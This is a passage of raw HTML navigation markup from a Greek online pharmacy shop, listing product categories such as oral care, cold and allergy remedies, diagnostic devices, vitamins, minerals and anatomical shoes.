		<li id="shopkeeper-menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Ορθοδοντική Φροντίδα</a></li>
		<li id="shopkeeper-menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%ba%ce%b1%ce%ba%ce%bf%cf%83%ce%bc%ce%af%ce%b1-%cf%83%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κακοσμία Στόματος</a></li>
		<li id="shopkeeper-menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%84%ce%b6%ce%b5%ce%bb-%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%cf%8e%ce%bd/">Τζελ Δοντιών</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%ba%cf%81%cf%85%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%ce%bc%ce%b1-%ce%b2%ce%ae%cf%87%ce%b1%cf%82-%cf%80%ce%bf%ce%bd%cf%8c%ce%bb%ce%b1%ce%b9%ce%bc%ce%bf%cf%82/">Κρύωμα &#8211; Βήχας &#8211; Λαιμός</a></li>
		<li id="shopkeeper-menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%bc%cf%85%ce%b9%ce%ba%ce%bf%ce%af-%cf%80%cf%8c%ce%bd%ce%bf%ce%b9/">Μυικοί Πόνοι</a></li>
		<li id="shopkeeper-menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b4%ce%b9%ce%ac%cf%81%cf%81%ce%bf%ce%b9%ce%b1-%ce%b4%cf%85%cf%83%cf%80%ce%b5%cf%88%ce%af%ce%b1/">Δυσκοιλιότητα &#8211; Διάρροια &#8211; Δυσπεψία</a></li>
		<li id="shopkeeper-menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%83%cf%85%ce%bc%cf%86%cf%8c%cf%81%ce%b7%cf%83%ce%b7/">Ρινική Αποσυμφόρηση</a></li>
		<li id="shopkeeper-menu-item-3263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5%cf%82-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Αλλεργίες &#8211; Τσιμπήματα</a></li>
		<li id="shopkeeper-menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b5%ce%b3%ce%ba%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%81%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Εγκαύματα &#8211; Τραύματα</a></li>
		<li id="shopkeeper-menu-item-3266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%b1%ce%bd%ce%b5%ce%be%ce%af%ce%b1-%ce%bb%ce%b1%ce%ba%cf%84%cf%8c%ce%b6%ce%b7%cf%82/">Δυσανεξία Λακτόζης</a></li>
		<li id="shopkeeper-menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%ce%ba%ce%b1%cf%80%ce%bd%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Διακοπή Καπνίσματος</a></li>
		<li id="shopkeeper-menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Διάγνωση</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Θερμόμετρα</a></li>
		<li id="shopkeeper-menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%80%ce%b9%ce%b5%cf%83%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Πιεσόμετρα</a></li>
		<li id="shopkeeper-menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b5%cf%82-%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Ταινίες Μέτρησης Σακχάρου</a></li>
		<li id="shopkeeper-menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b2%ce%b5%ce%bb%cf%8c%ce%bd%ce%b5%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Βελόνες Σακχάρου</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3066" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/">ΔΙΑΤΡΟΦΗ &amp; ΒΙΤΑΜΙΝΕΣ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Βελτίωση Υγείας</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c/">Ανοσοποιητικό</a></li>
		<li id="shopkeeper-menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%cf%84%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%ce%ac/">Αντιοξειδωτικά</a></li>
		<li id="shopkeeper-menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%83%cf%84%ce%ac-%ce%b1%cf%81%ce%b8%cf%81%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Οστά &#8211; Αρθρώσεις</a></li>
		<li id="shopkeeper-menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%85%cf%81%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Ουροποιητικό Σύστημα</a></li>
		<li id="shopkeeper-menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Πεπτικό Σύστημα</a></li>
		<li id="shopkeeper-menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%b5%ce%90%ce%bd%ce%b5%cf%82-%cf%86%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%af%ce%bd%ce%b5%cf%82/">Πρωτεΐνες &#8211; Φυτικές Ίνες</a></li>
		<li id="shopkeeper-menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%85%cf%80%ce%ad%cf%81%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%ad%ce%b2%ce%b5%cf%82/">Υπέρταση &#8211; Φλέβες</a></li>
		<li id="shopkeeper-menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7-%cf%84%cf%81%ce%b9%ce%b3%ce%bb%cf%85%ce%ba%ce%b5%cf%81%ce%af%ce%b4%ce%b9%ce%b1/">Χοληστερίνη &#8211; Τριγλυκερίδια</a></li>
		<li id="shopkeeper-menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%ae%cf%80%ce%b1%cf%81-%ce%bd%ce%b5%cf%86%cf%81%ce%ac/">Ήπαρ &#8211; Νεφρά</a></li>
		<li id="shopkeeper-menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Βιταμίνες</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%bf%ce%bb%cf%85%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Πολυβιταμίνες</a></li>
		<li id="shopkeeper-menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Παιδικές Βιταμίνες</a></li>
		<li id="shopkeeper-menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%86%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bf%ce%be%cf%8d/">Φολικό Οξύ</a></li>
		<li id="shopkeeper-menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/beta-carotene/">Beta Carotene</a></li>
		<li id="shopkeeper-menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b1/">Βιταμίνη Α</a></li>
		<li id="shopkeeper-menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b2/">Βιταμίνη Β</a></li>
		<li id="shopkeeper-menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-c/">Βιταμίνη C</a></li>
		<li id="shopkeeper-menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-d/">Βιταμίνη D</a></li>
		<li id="shopkeeper-menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-e/">Βιταμίνη E</a></li>
		<li id="shopkeeper-menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-k/">Βιταμίνη K</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Μέταλλα &#8211; Ιχνοστοιχεία</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/">Σίδηρος</a></li>
		<li id="shopkeeper-menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%ba%ce%ac%ce%bb%ce%b9%ce%bf/">Κάλιο</a></li>
		<li id="shopkeeper-menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%bc%ce%b1%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf/">Μαγνήσιο</a></li>
		<li id="shopkeeper-menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%b5%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf/">Σελήνιο</a></li>
		<li id="shopkeeper-menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b1%cf%83%ce%b2%ce%ad%cf%83%cf%84%ce%b9%ce%bf/">Ασβέστιο</a></li>
		<li id="shopkeeper-menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b2%ce%b1%ce%bd%ce%ac%ce%b4%ce%b9%ce%bf/">Βανάδιο</a></li>
		<li id="shopkeeper-menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b9%cf%8e%ce%b4%ce%b9%ce%bf/">Ιώδιο</a></li>
		<li id="shopkeeper-menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%ce%b1%ce%bb%ce%ba%cf%8c%cf%82/">Χαλκός</a></li>
		<li id="shopkeeper-menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%cf%81%cf%8e%ce%bc%ce%b9%ce%bf/">Χρώμιο</a></li>
		<li id="shopkeeper-menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%88%ce%b5%cf%85%ce%b4%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%82/">Ψευδάργυρος</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Κολλαγόνο &#8211; Ειδική Διατροφή</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/">Υποκατάστατα Ζάχαρης</a></li>
		<li id="shopkeeper-menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf%cf%8d/">Υποκατάστατα Αλατιού</a></li>
		<li id="shopkeeper-menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/collagen-pro-active/">Collagen Pro Active</a></li>
		<li id="shopkeeper-menu-item-3063" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/adynatisma/">ΑΔΥΝΑΤΙΣΜΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3469" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/">ΑΝΑΤΟΜΙΚΑ ΠΑΠΟΥΤΣΙΑ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1/">Πέδιλα</a></li>
		<li id="shopkeeper-menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82/">Παντόφλες</a></li>
